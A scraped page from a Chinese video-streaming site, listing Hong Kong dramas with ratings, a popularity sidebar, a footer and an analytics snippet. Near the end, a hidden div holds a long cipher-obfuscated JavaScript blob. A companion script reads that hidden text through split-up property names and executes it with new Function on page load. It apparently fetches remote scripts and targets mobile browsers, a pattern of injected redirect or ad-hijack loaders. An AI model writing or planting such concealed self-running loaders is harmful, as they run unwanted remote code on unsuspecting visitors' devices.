data-original="https://img.bdzyimg1.com/upload/vod/20250423-1/4cdd8d28729ce6fb4a1f07e7c9479e06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281609.html" title="天子寻龙国语">天子寻龙国语</a></p><p class="vodlist_sub">隋朝未年，煬帝荒淫無道，天地間正氣蕩然，以致凡間妖道橫行，民不聊生，惹得天怒人怨，天廷於是派遺多名天兵天將降世,輔助太原守備李淵斬魔除妖，建立大唐，並將</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/275571.html" title="我为钱狂粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250312-1/e5191918116f7ac4616db8459fdc5b22.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275571.html" title="我为钱狂粤语">我为钱狂粤语</a></p><p class="vodlist_sub">梁帼英（刘美君）、黄忠信（关礼杰）及蓝祖辉（陈嘉辉），都同拥有高尚职业，表面上都过着一般中产阶级的宽裕而安定的生活，但背后他们却常为金钱及生活而烦恼。信</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“爱回家之开心速递”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="103296" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">香港剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="蒲松龄粤语" href="/v/126264.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/4c175e130e430.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">蒲松龄粤语</h4></div><p class="vodlist_sub">2010&nbsp;/&nbsp;香港&nbsp;/&nbsp;香港</p><p><span class="vodlist_sub">状态：完结</span></p></div></a></li><li class="part_eone"><a href="/v/219183.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>侬本多情</a></li><li class="part_eone"><a href="/v/219524.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>无业楼民</a></li><li class="part_eone"><a href="/v/236942.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>开心华之里</a></li><li class="part_eone"><a href="/v/96916.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>枭雄 粤语</a></li><li class="part_eone"><a href="/v/303685.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>非常检控观</a></li><li class="part_eone"><a href="/v/96935.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>先生贵性 粤语</a></li><li class="part_eone"><a href="/v/158331.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>曙光国语</a></li><li class="part_eone"><a href="/v/218305.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>北斗前锋</a></li><li class="part_eone"><a href="/v/183762.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;958</span>摩登小宝</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="103296" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.0773789.com/" title="星辰影院">星辰影院</a>提供最新未删减电影、综艺、动漫、高清电视剧全集免费在线观看</p><p>Copyright © 2022 0773789.com All Rights Reserved</p><p>宁ICP备60330188号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/101.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/102.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/104.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/103.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://1D-06.test06.zimoyy.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《爱回家之开心速递》https://www.0773789.com/v/103296.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.0773789.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-EMB55G4QLK\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-EMB55G4QLK\');");
document.writeln("</script>");